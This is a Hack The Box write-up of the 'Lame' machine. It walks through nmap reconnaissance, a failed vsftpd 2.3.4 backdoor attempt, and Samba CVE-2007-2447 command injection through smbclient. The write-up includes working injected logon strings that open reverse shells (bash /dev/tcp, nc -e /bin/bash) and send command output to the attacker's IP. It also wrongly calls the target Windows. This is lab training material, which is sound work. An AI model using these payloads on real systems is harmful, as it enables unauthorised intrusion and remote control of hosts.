

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

After some time without posting my Writeups, I resume this beautiful actvity to start with an Easy Hack The Box machine, the Lame box. The initial scan made me think that it was going to be easy to access the machine, but I immediately found a difficulty with the vulnerability exploit, that’s the beauty of using this platform, it presents you with new challenges that promote research to find alternative ways. So all that’s left is to spawn the box and start the engagement.

I test the connectivity with the box, using the basic reconnaissance commands, I also validate that the target operating system is Windows and also see which ports are exposed using the nmap tool.
ping -c 1 10.129.140.158
whichSystem.py 10.129.140.158
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.129.140.158 -oG allPorts

I continue with nmap conducting the Reconnaissance phase, and I notice that of the versions of the services available, there is one that catches my attention and it is the VSFTP 2.3.4 (Port 21), as I had seen many exploits of a vulnerability found in this version.
nmap -sCV -p21,22,139,445,3632 10.129.140.158 -oN targeted
# --> vsftpd 2.3.4
# --> OpenSSH 4.7p1 Debian 8ubuntu1

Before looking for any vulnerability in the available services, I will try to access some service through the tools available on my machine, maybe I will get lucky and access some resource not allowed because of a misconfiguration, or upload content to the server. But I can’t find much information accessing with smbclient and smbmap to the resources through the Samba protocol (port 445), neither with ftp on the port 21.
vsftpd, Very Secure FTP Daemon, is an FTP server licensed under GPL. The default FTP server is installed on some distributions like Fedora, CentOS, or RHEL.
ftp 10.129.140.158
# anonymous :)
dir
put test.txt # :(
quit
smbclient -L 10.129.140.158 -N
smbmap -H 10.129.140.158 -u 'null' --no-banner
# Access denied on 10.129.140.158, no fun for you...


I’m going to speed up the pace a bit and search with searchsploit for some exploit already written for the VSFTP version, I can also validate with nmap if the service is vulnerable, but I can’t do it. On the Internet I find Exploit-DB exploit, but before downloading it I analyze the code and perform better the exploit manually, but I don’t succeed in exploiting the vulnerability. There are several projects on Github that have published the exploit for the VSFPT service, but I will download directly with searchsploit and try to access the machine, I have no luck either, something is blocking connections from the victim machine it seems to me.
searchsploit vsftpd 2.3.4 # :)
locate *.nse | grep vsftp
nmap --script ftp-vsftpd-backdoor -p21 10.129.140.158 # :(
# Manual Exploitation:
telnet 10.129.140.158 21
USER hello:)
PASS hello123
telnet 10.129.140.158 6200
nc 10.129.140.158 6200 # :(
searchsploit -m unix/remote/49757.py
mv 49757.py vsftpd_exploit.py
python vsftpd_exploit.py 10.129.140.158
python2 vsftpd_exploit.py 10.129.140.158 # :(



If I continue with the other service available on port 445, which is a Samba implementation, I find with searchsploit that the version is also vulnerable to possible Command Execution. If I analyze the available exploit I find the CVE, and with this code I search the Internet for some resource available on Github that allows me to investigate a little more of the vulnerability. In the article CVE-2007-2447: Remote Command Injection Vulnerability, it informs me that it is possible to execute commands by passing parameters as arguments to /bin/sh. But first I must execute the command correctly before testing the vulnerability, so I turn to an article on the Internet, smbclient Command Examples in Linux, which gives me the information I need.
searchsploit samba 3.0
searchsploit samba 3.0.20
# 'Username' map script' Command Execution ?
searchsploit -x unix/remote/16320.rb
smbclient -L 10.129.140.158 -N -c "dir" # :(
# tmp, opt [Folders]
smbclient //10.129.140.158/tmp -N -c 'dir' # :)



Now that I was able to find the correct command to inject commands, I first try sending a trace from the victim machine to my attacking machine, and the test is successful. At the moment of getting a Reverse Shell I don’t succeed in the first attempt, maybe due to some special characters or maybe due to the use of certain binaries, but with nc I can get the name of the user under which I am executing commands, and it turns out to be the one with maximum privileges. After several attempts I can access to the machine through a Reverse Shell. When I made this machine some time ago I had problems with smbclient, but there is an article in Reddit that helped me at the time to execute commands without problems, dfdf.
sudo tcpdump -i tun0 icmp -n
smbclient //10.129.140.158/tmp -N -c 'logon "/=`nohup ping -c 2 10.10.14.62`"' # :)
sudo nc -nlvp 443
smbclient //10.129.140.158/tmp -N -c 'logon "/=`nohup bash -i >&/dev/tcp/10.10.14.62/443 0>&1`"' # :(
smbclient //10.129.140.158/tmp -N -c 'logon "/=`nohup whoami | nc 10.10.14.62 443`"' # :)
smbclient //10.129.140.158/tmp -N -c 'logon "/=`nc -e bash 10.10.14.62 443`"'
smbclient //10.129.140.158/tmp -N -c 'logon "/=`nc -e /bin/bash 10.10.14.62 443`"' # :)
# In the event of an error (:protocol negotiation failed: NT_STATUS_IO_TIMEOUT):
smbclient -L 10.129.140.158 -N --option="client min protocol=NT1" -c "dir"

